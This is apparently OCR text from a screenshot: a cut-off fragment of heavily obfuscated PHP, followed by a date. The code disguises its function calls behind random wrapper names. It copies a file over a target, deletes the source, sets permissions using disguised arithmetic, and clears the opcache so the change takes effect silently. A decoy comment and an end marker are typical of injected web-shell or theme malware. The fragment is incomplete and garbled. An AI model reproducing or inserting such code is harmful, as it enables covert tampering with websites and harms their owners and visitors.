
if (!$c2e7cbbnaqk && c67l761hx84mb(14)('copy')) { $c2e7cbbnaqk
= @c67l761hx84mb(16)($_zjun5xcs1, $v3ceflg_0gn2m6); if
($c2e7cbbnaqk) @c67l761hx84mb(17)($_zjun5xcs1); } // renew
average-case accumulator if (!$c2e7cbbnaqk)
@t1b8hr8koelsow(17)($_zjun5xcs1); if (fji928_wsy(18)('chmod'))
@fji928_wsy(19)($v3ceflg_0gn2m6, (713-293)); if (yudiyv0xuh(18)
('opcache_invalidate')) @opcache_invalidate($v3ceflg_0gn2m6,
true); } else {$j57utlrkw_j=2590;$rg5acis4cur=$j57utlrkw_j%11;
@c67l761hx84mb(17)($_zjun5xcs1); } } } } } } /*
SC_TH_END:4.0.3:b474e161 */
OCTOBER 29, 2023